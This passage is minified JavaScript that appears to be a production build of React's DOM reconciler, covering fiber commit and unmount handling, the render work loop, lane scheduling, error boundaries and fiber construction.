rt.onCommitFiberUnmount=="function")try{rt.onCommitFiberUnmount(Bo,n)}catch(s){}switch(n.tag){case 5:ve||gn(n,t);case 6:var r=fe,o=Xe;fe=null,wt(e,t,n),fe=r,Xe=o,fe!==null&&(Xe?(e=fe,n=n.stateNode,e.nodeType===8?e.parentNode.removeChild(n):e.removeChild(n)):fe.removeChild(n.stateNode));break;case 18:fe!==null&&(Xe?(e=fe,n=n.stateNode,e.nodeType===8?Cl(e.parentNode,n):e.nodeType===1&&Cl(e,n),cr(e)):Cl(fe,n.stateNode));break;case 4:r=fe,o=Xe,fe=n.stateNode.containerInfo,Xe=!0,wt(e,t,n),fe=r,Xe=o;break;case 0:case 11:case 14:case 15:if(!ve&&(r=n.updateQueue,r!==null&&(r=r.lastEffect,r!==null))){o=r=r.next;do{var l=o,i=l.destroy;l=l.tag,i!==void 0&&(l&2||l&4)&&_i(n,t,i),o=o.next}while(o!==r)}wt(e,t,n);break;case 1:if(!ve&&(gn(n,t),r=n.stateNode,typeof r.componentWillUnmount=="function"))try{r.props=n.memoizedProps,r.state=n.memoizedState,r.componentWillUnmount()}catch(s){b(n,t,s)}wt(e,t,n);break;case 21:wt(e,t,n);break;case 22:n.mode&1?(ve=(r=ve)||n.memoizedState!==null,wt(e,t,n),ve=r):wt(e,t,n);break;default:wt(e,t,n)}}function Gu(e){var t=e.updateQueue;if(t!==null){e.updateQueue=null;var n=e.stateNode;n===null&&(n=e.stateNode=new Rm),t.forEach(function(r){var o=$m.bind(null,e,r);n.has(r)||(n.add(r),r.then(o,o))})}}function Ge(e,t){var n=t.deletions;if(n!==null)for(var r=0;r<n.length;r++){var o=n[r];try{var l=e,i=t,s=i;e:for(;s!==null;){switch(s.tag){case 5:fe=s.stateNode,Xe=!1;break e;case 3:fe=s.stateNode.containerInfo,Xe=!0;break e;case 4:fe=s.stateNode.containerInfo,Xe=!0;break e}s=s.return}if(fe===null)throw Error(P(160));Sf(l,i,o),fe=null,Xe=!1;var u=o.alternate;u!==null&&(u.return=null),o.return=null}catch(a){b(o,t,a)}}if(t.subtreeFlags&12854)for(t=t.child;t!==null;)kf(t,e),t=t.sibling}function kf(e,t){var n=e.alternate,r=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(Ge(t,e),et(e),r&4){try{nr(3,e,e.return),Xo(3,e)}catch(x){b(e,e.return,x)}try{nr(5,e,e.return)}catch(x){b(e,e.return,x)}}break;case 1:Ge(t,e),et(e),r&512&&n!==null&&gn(n,n.return);break;case 5:if(Ge(t,e),et(e),r&512&&n!==null&&gn(n,n.return),e.flags&32){var o=e.stateNode;try{ir(o,"")}catch(x){b(e,e.return,x)}}if(r&4&&(o=e.stateNode,o!=null)){var l=e.memoizedProps,i=n!==null?n.memoizedProps:l,s=e.type,u=e.updateQueue;if(e.updateQueue=null,u!==null)try{s==="input"&&l.type==="radio"&&l.name!=null&&Wa(o,l),Jl(s,i);var a=Jl(s,l);for(i=0;i<u.length;i+=2){var m=u[i],d=u[i+1];m==="style"?Ga(o,d):m==="dangerouslySetInnerHTML"?Qa(o,d):m==="children"?ir(o,d):Gi(o,m,d,a)}switch(s){case"input":Ql(o,l);break;case"textarea":Va(o,l);break;case"select":var h=o._wrapperState.wasMultiple;o._wrapperState.wasMultiple=!!l.multiple;var S=l.value;S!=null?Sn(o,!!l.multiple,S,!1):h!==!!l.multiple&&(l.defaultValue!=null?Sn(o,!!l.multiple,l.defaultValue,!0):Sn(o,!!l.multiple,l.multiple?[]:"",!1))}o[hr]=l}catch(x){b(e,e.return,x)}}break;case 6:if(Ge(t,e),et(e),r&4){if(e.stateNode===null)throw Error(P(162));o=e.stateNode,l=e.memoizedProps;try{o.nodeValue=l}catch(x){b(e,e.return,x)}}break;case 3:if(Ge(t,e),et(e),r&4&&n!==null&&n.memoizedState.isDehydrated)try{cr(t.containerInfo)}catch(x){b(e,e.return,x)}break;case 4:Ge(t,e),et(e);break;case 13:Ge(t,e),et(e),o=e.child,o.flags&8192&&(l=o.memoizedState!==null,o.stateNode.isHidden=l,!l||o.alternate!==null&&o.alternate.memoizedState!==null||(Ps=re())),r&4&&Gu(e);break;case 22:if(m=n!==null&&n.memoizedState!==null,e.mode&1?(ve=(a=ve)||m,Ge(t,e),ve=a):Ge(t,e),et(e),r&8192){if(a=e.memoizedState!==null,(e.stateNode.isHidden=a)&&!m&&e.mode&1)for(j=e,m=e.child;m!==null;){for(d=j=m;j!==null;){switch(h=j,S=h.child,h.tag){case 0:case 11:case 14:case 15:nr(4,h,h.return);break;case 1:gn(h,h.return);var k=h.stateNode;if(typeof k.componentWillUnmount=="function"){r=h,n=h.return;try{t=r,k.props=t.memoizedProps,k.state=t.memoizedState,k.componentWillUnmount()}catch(x){b(r,n,x)}}break;case 5:gn(h,h.return);break;case 22:if(h.memoizedState!==null){Xu(d);continue}}S!==null?(S.return=h,j=S):Xu(d)}m=m.sibling}e:for(m=null,d=e;;){if(d.tag===5){if(m===null){m=d;try{o=d.stateNode,a?(l=o.style,typeof l.setProperty=="function"?l.setProperty("display","none","important"):l.display="none"):(s=d.stateNode,u=d.memoizedProps.style,i=u!=null&&u.hasOwnProperty("display")?u.display:null,s.style.display=Ka("display",i))}catch(x){b(e,e.return,x)}}}else if(d.tag===6){if(m===null)try{d.stateNode.nodeValue=a?"":d.memoizedProps}catch(x){b(e,e.return,x)}}else if((d.tag!==22&&d.tag!==23||d.memoizedState===null||d===e)&&d.child!==null){d.child.return=d,d=d.child;continue}if(d===e)break e;for(;d.sibling===null;){if(d.return===null||d.return===e)break e;m===d&&(m=null),d=d.return}m===d&&(m=null),d.sibling.return=d.return,d=d.sibling}}break;case 19:Ge(t,e),et(e),r&4&&Gu(e);break;case 21:break;default:Ge(t,e),et(e)}}function et(e){var t=e.flags;if(t&2){try{e:{for(var n=e.return;n!==null;){if(wf(n)){var r=n;break e}n=n.return}throw Error(P(160))}switch(r.tag){case 5:var o=r.stateNode;r.flags&32&&(ir(o,""),r.flags&=-33);var l=Ku(e);Pi(e,l,o);break;case 3:case 4:var i=r.stateNode.containerInfo,s=Ku(e);Ei(e,s,i);break;default:throw Error(P(161))}}catch(u){b(e,e.return,u)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function jm(e,t,n){j=e,xf(e)}function xf(e,t,n){for(var r=(e.mode&1)!==0;j!==null;){var o=j,l=o.child;if(o.tag===22&&r){var i=o.memoizedState!==null||Kr;if(!i){var s=o.alternate,u=s!==null&&s.memoizedState!==null||ve;s=Kr;var a=ve;if(Kr=i,(ve=u)&&!a)for(j=o;j!==null;)i=j,u=i.child,i.tag===22&&i.memoizedState!==null?Ju(o):u!==null?(u.return=i,j=u):Ju(o);for(;l!==null;)j=l,xf(l),l=l.sibling;j=o,Kr=s,ve=a}Yu(e)}else o.subtreeFlags&8772&&l!==null?(l.return=o,j=l):Yu(e)}}function Yu(e){for(;j!==null;){var t=j;if(t.flags&8772){var n=t.alternate;try{if(t.flags&8772)switch(t.tag){case 0:case 11:case 15:ve||Xo(5,t);break;case 1:var r=t.stateNode;if(t.flags&4&&!ve)if(n===null)r.componentDidMount();else{var o=t.elementType===t.type?n.memoizedProps:Ye(t.type,n.memoizedProps);r.componentDidUpdate(o,n.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var l=t.updateQueue;l!==null&&Uu(t,l,r);break;case 3:var i=t.updateQueue;if(i!==null){if(n=null,t.child!==null)switch(t.child.tag){case 5:n=t.child.stateNode;break;case 1:n=t.child.stateNode}Uu(t,i,n)}break;case 5:var s=t.stateNode;if(n===null&&t.flags&4){n=s;var u=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":u.autoFocus&&n.focus();break;case"img":u.src&&(n.src=u.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(t.memoizedState===null){var a=t.alternate;if(a!==null){var m=a.memoizedState;if(m!==null){var d=m.dehydrated;d!==null&&cr(d)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(P(163))}ve||t.flags&512&&Ci(t)}catch(h){b(t,t.return,h)}}if(t===e){j=null;break}if(n=t.sibling,n!==null){n.return=t.return,j=n;break}j=t.return}}function Xu(e){for(;j!==null;){var t=j;if(t===e){j=null;break}var n=t.sibling;if(n!==null){n.return=t.return,j=n;break}j=t.return}}function Ju(e){for(;j!==null;){var t=j;try{switch(t.tag){case 0:case 11:case 15:var n=t.return;try{Xo(4,t)}catch(u){b(t,n,u)}break;case 1:var r=t.stateNode;if(typeof r.componentDidMount=="function"){var o=t.return;try{r.componentDidMount()}catch(u){b(t,o,u)}}var l=t.return;try{Ci(t)}catch(u){b(t,l,u)}break;case 5:var i=t.return;try{Ci(t)}catch(u){b(t,i,u)}}}catch(u){b(t,t.return,u)}if(t===e){j=null;break}var s=t.sibling;if(s!==null){s.return=t.return,j=s;break}j=t.return}}var Um=Math.ceil,To=mt.ReactCurrentDispatcher,Cs=mt.ReactCurrentOwner,He=mt.ReactCurrentBatchConfig,A=0,ae=null,le=null,de=0,Oe=0,vn=At(0),se=0,kr=null,en=0,Jo=0,Es=0,rr=null,Ne=null,Ps=0,Un=1/0,lt=null,jo=!1,Ni=null,Ot=null,Gr=!1,Et=null,Uo=0,or=0,Li=null,lo=-1,io=0;function _e(){return A&6?re():lo!==-1?lo:lo=re()}function zt(e){return e.mode&1?A&2&&de!==0?de&-de:hm.transition!==null?(io===0&&(io=lc()),io):(e=W,e!==0||(e=window.event,e=e===void 0?16:dc(e.type)),e):1}function qe(e,t,n,r){if(50<or)throw or=0,Li=null,Error(P(185));Er(e,n,r),(!(A&2)||e!==ae)&&(e===ae&&(!(A&2)&&(Jo|=n),se===4&&_t(e,de)),je(e,r),n===1&&A===0&&!(t.mode&1)&&(Un=re()+500,Ko&&Bt()))}function je(e,t){var n=e.callbackNode;hp(e,t);var r=ho(e,e===ae?de:0);if(r===0)n!==null&&lu(n),e.callbackNode=null,e.callbackPriority=0;else if(t=r&-r,e.callbackPriority!==t){if(n!=null&&lu(n),t===1)e.tag===0?mm(Zu.bind(null,e)):jc(Zu.bind(null,e)),cm(function(){!(A&6)&&Bt()}),n=null;else{switch(ic(r)){case 1:n=qi;break;case 4:n=rc;break;case 16:n=mo;break;case 536870912:n=oc;break;default:n=mo}n=Tf(n,_f.bind(null,e))}e.callbackPriority=t,e.callbackNode=n}}function _f(e,t){if(lo=-1,io=0,A&6)throw Error(P(327));var n=e.callbackNode;if(En()&&e.callbackNode!==n)return null;var r=ho(e,e===ae?de:0);if(r===0)return null;if(r&30||r&e.expiredLanes||t)t=Oo(e,r);else{t=r;var o=A;A|=2;var l=Ef();(ae!==e||de!==t)&&(lt=null,Un=re()+500,Yt(e,t));do try{Im();break}catch(s){Cf(e,s)}while(!0);fs(),To.current=l,A=o,le!==null?t=0:(ae=null,de=0,t=se)}if(t!==0){if(t===2&&(o=ti(e),o!==0&&(r=o,t=Ri(e,o))),t===1)throw n=kr,Yt(e,0),_t(e,r),je(e,re()),n;if(t===6)_t(e,r);else{if(o=e.current.alternate,!(r&30)&&!Om(o)&&(t=Oo(e,r),t===2&&(l=ti(e),l!==0&&(r=l,t=Ri(e,l))),t===1))throw n=kr,Yt(e,0),_t(e,r),je(e,re()),n;switch(e.finishedWork=o,e.finishedLanes=r,t){case 0:case 1:throw Error(P(345));case 2:Ht(e,Ne,lt);break;case 3:if(_t(e,r),(r&130023424)===r&&(t=Ps+500-re(),10<t)){if(ho(e,0)!==0)break;if(o=e.suspendedLanes,(o&r)!==r){_e(),e.pingedLanes|=e.suspendedLanes&o;break}e.timeoutHandle=ai(Ht.bind(null,e,Ne,lt),t);break}Ht(e,Ne,lt);break;case 4:if(_t(e,r),(r&4194240)===r)break;for(t=e.eventTimes,o=-1;0<r;){var i=31-Ze(r);l=1<<i,i=t[i],i>o&&(o=i),r&=~l}if(r=o,r=re()-r,r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*Um(r/1960))-r,10<r){e.timeoutHandle=ai(Ht.bind(null,e,Ne,lt),r);break}Ht(e,Ne,lt);break;case 5:Ht(e,Ne,lt);break;default:throw Error(P(329))}}}return je(e,re()),e.callbackNode===n?_f.bind(null,e):null}function Ri(e,t){var n=rr;return e.current.memoizedState.isDehydrated&&(Yt(e,t).flags|=256),e=Oo(e,t),e!==2&&(t=Ne,Ne=n,t!==null&&Ti(t)),e}function Ti(e){Ne===null?Ne=e:Ne.push.apply(Ne,e)}function Om(e){for(var t=e;;){if(t.flags&16384){var n=t.updateQueue;if(n!==null&&(n=n.stores,n!==null))for(var r=0;r<n.length;r++){var o=n[r],l=o.getSnapshot;o=o.value;try{if(!be(l(),o))return!1}catch(i){return!1}}}if(n=t.child,t.subtreeFlags&16384&&n!==null)n.return=t,t=n;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function _t(e,t){for(t&=~Es,t&=~Jo,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-Ze(t),r=1<<n;e[n]=-1,t&=~r}}function Zu(e){if(A&6)throw Error(P(327));En();var t=ho(e,0);if(!(t&1))return je(e,re()),null;var n=Oo(e,t);if(e.tag!==0&&n===2){var r=ti(e);r!==0&&(t=r,n=Ri(e,r))}if(n===1)throw n=kr,Yt(e,0),_t(e,t),je(e,re()),n;if(n===6)throw Error(P(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,Ht(e,Ne,lt),je(e,re()),null}function Ns(e,t){var n=A;A|=1;try{return e(t)}finally{A=n,A===0&&(Un=re()+500,Ko&&Bt())}}function tn(e){Et!==null&&Et.tag===0&&!(A&6)&&En();var t=A;A|=1;var n=He.transition,r=W;try{if(He.transition=null,W=1,e)return e()}finally{W=r,He.transition=n,A=t,!(A&6)&&Bt()}}function Ls(){Oe=vn.current,K(vn)}function Yt(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(n!==-1&&(e.timeoutHandle=-1,am(n)),le!==null)for(n=le.return;n!==null;){var r=n;switch(us(r),r.tag){case 1:r=r.type.childContextTypes,r!=null&&So();break;case 3:Tn(),K(Re),K(ye),vs();break;case 5:gs(r);break;case 4:Tn();break;case 13:K(J);break;case 19:K(J);break;case 10:ds(r.type._context);break;case 22:case 23:Ls()}n=n.return}if(ae=e,le=e=It(e.current,null),de=Oe=t,se=0,kr=null,Es=Jo=en=0,Ne=rr=null,Kt!==null){for(t=0;t<Kt.length;t++)if(n=Kt[t],r=n.interleaved,r!==null){n.interleaved=null;var o=r.next,l=n.pending;if(l!==null){var i=l.next;l.next=o,r.next=i}n.pending=r}Kt=null}return e}function Cf(e,t){do{var n=le;try{if(fs(),no.current=Ro,Lo){for(var r=Z.memoizedState;r!==null;){var o=r.queue;o!==null&&(o.pending=null),r=r.next}Lo=!1}if(bt=0,ue=ie=Z=null,tr=!1,yr=0,Cs.current=null,n===null||n.return===null){se=1,kr=t,le=null;break}e:{var l=e,i=n.return,s=n,u=t;if(t=de,s.flags|=32768,u!==null&&typeof u=="object"&&typeof u.then=="function"){var a=u,m=s,d=m.tag;if(!(m.mode&1)&&(d===0||d===11||d===15)){var h=m.alternate;h?(m.updateQueue=h.updateQueue,m.memoizedState=h.memoizedState,m.lanes=h.lanes):(m.updateQueue=null,m.memoizedState=null)}var S=Fu(i);if(S!==null){S.flags&=-257,$u(S,i,s,l,t),S.mode&1&&Du(l,a,t),t=S,u=a;var k=t.updateQueue;if(k===null){var x=new Set;x.add(u),t.updateQueue=x}else k.add(u);break e}else{if(!(t&1)){Du(l,a,t),Rs();break e}u=Error(P(426))}}else if(Y&&s.mode&1){var N=Fu(i);if(N!==null){!(N.flags&65536)&&(N.flags|=256),$u(N,i,s,l,t),as(jn(u,s));break e}}l=u=jn(u,s),se!==4&&(se=2),rr===null?rr=[l]:rr.push(l),l=i;do{switch(l.tag){case 3:l.flags|=65536,t&=-t,l.lanes|=t;var f=sf(l,u,t);ju(l,f);break e;case 1:s=u;var c=l.type,p=l.stateNode;if(!(l.flags&128)&&(typeof c.getDerivedStateFromError=="function"||p!==null&&typeof p.componentDidCatch=="function"&&(Ot===null||!Ot.has(p)))){l.flags|=65536,t&=-t,l.lanes|=t;var g=uf(l,s,t);ju(l,g);break e}}l=l.return}while(l!==null)}Nf(n)}catch(y){t=y,le===n&&n!==null&&(le=n=n.return);continue}break}while(!0)}function Ef(){var e=To.current;return To.current=Ro,e===null?Ro:e}function Rs(){(se===0||se===3||se===2)&&(se=4),ae===null||!(en&268435455)&&!(Jo&268435455)||_t(ae,de)}function Oo(e,t){var n=A;A|=2;var r=Ef();(ae!==e||de!==t)&&(lt=null,Yt(e,t));do try{zm();break}catch(o){Cf(e,o)}while(!0);if(fs(),A=n,To.current=r,le!==null)throw Error(P(261));return ae=null,de=0,se}function zm(){for(;le!==null;)Pf(le)}function Im(){for(;le!==null&&!ip();)Pf(le)}function Pf(e){var t=Rf(e.alternate,e,Oe);e.memoizedProps=e.pendingProps,t===null?Nf(e):le=t,Cs.current=null}function Nf(e){var t=e;do{var n=t.alternate;if(e=t.return,t.flags&32768){if(n=Lm(n,t),n!==null){n.flags&=32767,le=n;return}if(e!==null)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{se=6,le=null;return}}else if(n=Nm(n,t,Oe),n!==null){le=n;return}if(t=t.sibling,t!==null){le=t;return}le=t=e}while(t!==null);se===0&&(se=5)}function Ht(e,t,n){var r=W,o=He.transition;try{He.transition=null,W=1,Mm(e,t,n,r)}finally{He.transition=o,W=r}return null}function Mm(e,t,n,r){do En();while(Et!==null);if(A&6)throw Error(P(327));n=e.finishedWork;var o=e.finishedLanes;if(n===null)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(P(177));e.callbackNode=null,e.callbackPriority=0;var l=n.lanes|n.childLanes;if(gp(e,l),e===ae&&(le=ae=null,de=0),!(n.subtreeFlags&2064)&&!(n.flags&2064)||Gr||(Gr=!0,Tf(mo,function(){return En(),null})),l=(n.flags&15990)!==0,n.subtreeFlags&15990||l){l=He.transition,He.transition=null;var i=W;W=1;var s=A;A|=4,Cs.current=null,Tm(e,n),kf(n,e),nm(si),go=!!ii,si=ii=null,e.current=n,jm(n),sp(),A=s,W=i,He.transition=l}else e.current=n;if(Gr&&(Gr=!1,Et=e,Uo=o),l=e.pendingLanes,l===0&&(Ot=null),cp(n.stateNode),je(e,re()),t!==null)for(r=e.onRecoverableError,n=0;n<t.length;n++)o=t[n],r(o.value,{componentStack:o.stack,digest:o.digest});if(jo)throw jo=!1,e=Ni,Ni=null,e;return Uo&1&&e.tag!==0&&En(),l=e.pendingLanes,l&1?e===Li?or++:(or=0,Li=e):or=0,Bt(),null}function En(){if(Et!==null){var e=ic(Uo),t=He.transition,n=W;try{if(He.transition=null,W=16>e?16:e,Et===null)var r=!1;else{if(e=Et,Et=null,Uo=0,A&6)throw Error(P(331));var o=A;for(A|=4,j=e.current;j!==null;){var l=j,i=l.child;if(j.flags&16){var s=l.deletions;if(s!==null){for(var u=0;u<s.length;u++){var a=s[u];for(j=a;j!==null;){var m=j;switch(m.tag){case 0:case 11:case 15:nr(8,m,l)}var d=m.child;if(d!==null)d.return=m,j=d;else for(;j!==null;){m=j;var h=m.sibling,S=m.return;if(yf(m),m===a){j=null;break}if(h!==null){h.return=S,j=h;break}j=S}}}var k=l.alternate;if(k!==null){var x=k.child;if(x!==null){k.child=null;do{var N=x.sibling;x.sibling=null,x=N}while(x!==null)}}j=l}}if(l.subtreeFlags&2064&&i!==null)i.return=l,j=i;else e:for(;j!==null;){if(l=j,l.flags&2048)switch(l.tag){case 0:case 11:case 15:nr(9,l,l.return)}var f=l.sibling;if(f!==null){f.return=l.return,j=f;break e}j=l.return}}var c=e.current;for(j=c;j!==null;){i=j;var p=i.child;if(i.subtreeFlags&2064&&p!==null)p.return=i,j=p;else e:for(i=c;j!==null;){if(s=j,s.flags&2048)try{switch(s.tag){case 0:case 11:case 15:Xo(9,s)}}catch(y){b(s,s.return,y)}if(s===i){j=null;break e}var g=s.sibling;if(g!==null){g.return=s.return,j=g;break e}j=s.return}}if(A=o,Bt(),rt&&typeof rt.onPostCommitFiberRoot=="function")try{rt.onPostCommitFiberRoot(Bo,e)}catch(y){}r=!0}return r}finally{W=n,He.transition=t}}return!1}function qu(e,t,n){t=jn(n,t),t=sf(e,t,1),e=Ut(e,t,1),t=_e(),e!==null&&(Er(e,1,t),je(e,t))}function b(e,t,n){if(e.tag===3)qu(e,e,n);else for(;t!==null;){if(t.tag===3){qu(t,e,n);break}else if(t.tag===1){var r=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof r.componentDidCatch=="function"&&(Ot===null||!Ot.has(r))){e=jn(n,e),e=uf(t,e,1),t=Ut(t,e,1),e=_e(),t!==null&&(Er(t,1,e),je(t,e));break}}t=t.return}}function Dm(e,t,n){var r=e.pingCache;r!==null&&r.delete(t),t=_e(),e.pingedLanes|=e.suspendedLanes&n,ae===e&&(de&n)===n&&(se===4||se===3&&(de&130023424)===de&&500>re()-Ps?Yt(e,0):Es|=n),je(e,t)}function Lf(e,t){t===0&&(e.mode&1?(t=Dr,Dr<<=1,!(Dr&130023424)&&(Dr=4194304)):t=1);var n=_e();e=dt(e,t),e!==null&&(Er(e,t,n),je(e,n))}function Fm(e){var t=e.memoizedState,n=0;t!==null&&(n=t.retryLane),Lf(e,n)}function $m(e,t){var n=0;switch(e.tag){case 13:var r=e.stateNode,o=e.memoizedState;o!==null&&(n=o.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(P(314))}r!==null&&r.delete(t),Lf(e,n)}var Rf;Rf=function(e,t,n){if(e!==null)if(e.memoizedProps!==t.pendingProps||Re.current)Le=!0;else{if(!(e.lanes&n)&&!(t.flags&128))return Le=!1,Pm(e,t,n);Le=!!(e.flags&131072)}else Le=!1,Y&&t.flags&1048576&&Uc(t,_o,t.index);switch(t.lanes=0,t.tag){case 2:var r=t.type;oo(e,t),e=t.pendingProps;var o=Nn(t,ye.current);Cn(t,n),o=ws(null,t,r,e,o,n);var l=Ss();return t.flags|=1,typeof o=="object"&&o!==null&&typeof o.render=="function"&&o.$$typeof===void 0?(t.tag=1,t.memoizedState=null,t.updateQueue=null,Te(r)?(l=!0,ko(t)):l=!1,t.memoizedState=o.state!==null&&o.state!==void 0?o.state:null,ms(t),o.updater=Yo,t.stateNode=o,o._reactInternals=t,gi(t,r,e,n),t=wi(null,t,r,!0,l,n)):(t.tag=0,Y&&l&&ss(t),xe(null,t,o,n),t=t.child),t;case 16:r=t.elementType;e:{switch(oo(e,t),e=t.pendingProps,o=r._init,r=o(r._payload),t.type=r,o=t.tag=Bm(r),e=Ye(r,e),o){case 0:t=yi(null,t,r,e,n);break e;case 1:t=Wu(null,t,r,e,n);break e;case 11:t=Au(null,t,r,e,n);break e;case 14:t=Bu(null,t,r,Ye(r.type,e),n);break e}throw Error(P(306,r,""))}return t;case 0:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:Ye(r,o),yi(e,t,r,o,n);case 1:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:Ye(r,o),Wu(e,t,r,o,n);case 3:e:{if(df(t),e===null)throw Error(P(387));r=t.pendingProps,l=t.memoizedState,o=l.element,Fc(e,t),Po(t,r,null,n);var i=t.memoizedState;if(r=i.element,l.isDehydrated)if(l={element:r,isDehydrated:!1,cache:i.cache,pendingSuspenseBoundaries:i.pendingSuspenseBoundaries,transitions:i.transitions},t.updateQueue.baseState=l,t.memoizedState=l,t.flags&256){o=jn(Error(P(423)),t),t=Vu(e,t,r,n,o);break e}else if(r!==o){o=jn(Error(P(424)),t),t=Vu(e,t,r,n,o);break e}else for(ze=jt(t.stateNode.containerInfo.firstChild),Ie=t,Y=!0,Je=null,n=Mc(t,null,r,n),t.child=n;n;)n.flags=n.flags&-3|4096,n=n.sibling;else{if(Ln(),r===o){t=pt(e,t,n);break e}xe(e,t,r,n)}t=t.child}return t;case 5:return $c(t),e===null&&pi(t),r=t.type,o=t.pendingProps,l=e!==null?e.memoizedProps:null,i=o.children,ui(r,o)?i=null:l!==null&&ui(r,l)&&(t.flags|=32),ff(e,t),xe(e,t,i,n),t.child;case 6:return e===null&&pi(t),null;case 13:return pf(e,t,n);case 4:return hs(t,t.stateNode.containerInfo),r=t.pendingProps,e===null?t.child=Rn(t,null,r,n):xe(e,t,r,n),t.child;case 11:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:Ye(r,o),Au(e,t,r,o,n);case 7:return xe(e,t,t.pendingProps,n),t.child;case 8:return xe(e,t,t.pendingProps.children,n),t.child;case 12:return xe(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,o=t.pendingProps,l=t.memoizedProps,i=o.value,V(Co,r._currentValue),r._currentValue=i,l!==null)if(be(l.value,i)){if(l.children===o.children&&!Re.current){t=pt(e,t,n);break e}}else for(l=t.child,l!==null&&(l.return=t);l!==null;){var s=l.dependencies;if(s!==null){i=l.child;for(var u=s.firstContext;u!==null;){if(u.context===r){if(l.tag===1){u=at(-1,n&-n),u.tag=2;var a=l.updateQueue;if(a!==null){a=a.shared;var m=a.pending;m===null?u.next=u:(u.next=m.next,m.next=u),a.pending=u}}l.lanes|=n,u=l.alternate,u!==null&&(u.lanes|=n),mi(l.return,n,t),s.lanes|=n;break}u=u.next}}else if(l.tag===10)i=l.type===t.type?null:l.child;else if(l.tag===18){if(i=l.return,i===null)throw Error(P(341));i.lanes|=n,s=i.alternate,s!==null&&(s.lanes|=n),mi(i,n,t),i=l.sibling}else i=l.child;if(i!==null)i.return=l;else for(i=l;i!==null;){if(i===t){i=null;break}if(l=i.sibling,l!==null){l.return=i.return,i=l;break}i=i.return}l=i}xe(e,t,o.children,n),t=t.child}return t;case 9:return o=t.type,r=t.pendingProps.children,Cn(t,n),o=Qe(o),r=r(o),t.flags|=1,xe(e,t,r,n),t.child;case 14:return r=t.type,o=Ye(r,t.pendingProps),o=Ye(r.type,o),Bu(e,t,r,o,n);case 15:return af(e,t,t.type,t.pendingProps,n);case 17:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:Ye(r,o),oo(e,t),t.tag=1,Te(r)?(e=!0,ko(t)):e=!1,Cn(t,n),lf(t,r,o),gi(t,r,o,n),wi(null,t,r,!0,e,n);case 19:return mf(e,t,n);case 22:return cf(e,t,n)}throw Error(P(156,t.tag))};function Tf(e,t){return nc(e,t)}function Am(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Ve(e,t,n,r){return new Am(e,t,n,r)}function Ts(e){return e=e.prototype,!(!e||!e.isReactComponent)}function Bm(e){if(typeof e=="function")return Ts(e)?1:0;if(e!=null){if(e=e.$$typeof,e===Xi)return 11;if(e===Ji)return 14}return 2}function It(e,t){var n=e.alternate;return n===null?(n=Ve(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=e.flags&14680064,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function so(e,t,n,r,o,l){var i=2;if(r=e,typeof e=="function")Ts(e)&&(i=1);else if(typeof e=="string")i=5;else e:switch(e){case sn:return Xt(n.children,o,l,t);case Yi:i=8,o|=8;break;case Al:return e=Ve(12,n,t,o|2),e.elementType=Al,e.lanes=l,e;case Bl:return e=Ve(13,n,t,o),e.elementType=Bl,e.lanes=l,e;case Wl:return e=Ve(19,n,t,o),e.elementType=Wl,e.lanes=l,e;case $a:return Zo(n,o,l,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case Da:i=10;break e;case Fa:i=9;break e;case Xi:i=11;break e;case Ji:i=14;break e;case St:i=16,r=null;break e}throw Error(P(130,e==null?e:typeof e,""))}return t=Ve(i,n,t,o),t.elementType=e,t.type=r,t.lanes=l,t}function Xt(e,t,n,r){return e=Ve(7,e,r,t),e.lanes=n,e}function Zo(e,t,n,r){return e=Ve(22,e,r,t),e.elementType=$a,e.lanes=n,e.stateNode={isHidden:!1},e}function Ul(e,t,n){return e=Ve(6,e,null,t),e.lanes=n,e}function Ol(e,t,n){return t=Ve(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Wm(e,t,n,r,o){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=pl(0),this.expirationTimes=pl(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=pl(0),this.identifierPrefix=r,this.onRecoverableError=o,this.mutableSourceEagerHydrationData=null}function js(e,t,n,r,o,l,i,s,u){return e=new 